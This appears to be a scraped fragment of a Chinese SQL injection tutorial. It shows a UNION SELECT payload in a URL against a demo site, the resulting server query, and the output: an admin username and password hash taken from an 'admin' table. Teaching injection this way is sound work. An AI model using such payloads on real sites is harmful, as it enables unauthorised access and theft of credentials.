 demo1.com/index.aspx?id=-1%2
www.demo1.com/index.aspx?id=-1 union select null,username,password from admin
火狐官方站点 新手上路 常用网址 JD 京东商城
执行语句:
select * from art where id=-1 union select null,username,password from admin
结果为:
id title content
admin e10adc3949ba59abbe56e057f20f883e
1 查询数据